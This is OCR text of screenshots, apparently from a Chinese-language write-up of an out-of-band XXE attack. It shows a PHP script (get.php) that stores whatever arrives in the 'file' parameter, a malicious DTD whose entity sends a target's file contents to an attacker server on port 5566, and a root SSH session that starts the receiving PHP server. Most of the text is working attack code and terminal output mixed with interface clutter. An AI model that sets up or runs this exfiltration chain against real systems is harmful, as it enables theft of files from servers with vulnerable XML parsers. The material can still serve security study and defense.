 当前文件
php get.php
安全模式，功能受限。信任该项目以访问完整的 IDE 功能。 信任项目... 阅读更多信
1 <?php
1 1
2 $data=$_GET['file'];
3 $myfile = fopen( filename: "file.txt", mode: "w+");
4 fwrite($myfile, $data);
5 fclose($myfile);
6 ?>
文件(F) 编辑(E) 选择(S) ··· 搜索
模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
test.dtd
C: > Users > 强少张 > Desktop > test.dtd
1 <!ENTITY % all "<!ENTITY send SYSTEM 'http:// .1 7:5566/get.php?file=%file;'>">
终端 会话 视图 X 服务器 工具 游戏 设置 宏 Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
快速连接...
2. 89.116.173.117
会话
工具
宏
Sftp
/opt/http/
名 S
..
1.png 1
123.html 1
123.txt 1
get.php 1
poc.php 1
test.dtd 1
远程监控
跟随终端文件夹
? MobaXterm 11.1 ?
(SSH client, X-server and networking tools)
➤ SSH session to root
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY : 192.168.133.169:0.0
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sat May 11 05:54:52 2024 from
root@linux:~# cd /opt/http/
root@linux:/opt/http# ll
total 24
drwxr-xr-x 2 root root 4096 May 11 05:56 ./
drwxr-xr-x 13 root root 4096 Apr 25 09:01 ../
-rw-r--r-- 1 root root 35 Apr 23 15:14 1.png
-rw-r--r-- 1 root root 1040 May 8 10:59 123.html
-rw-r--r-- 1 root root 30 Apr 25 05:30 123.txt
-rw-r--r-- 1 root root 53 May 11 05:56 poc.php
root@linux:/opt/http# php -S 0.0.0.0:5566
[Sun May 12 06:14:43 2024] PHP 7.4.3-4ubuntu2.22 Development Server (http://0.0
.0.0:5566) started
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net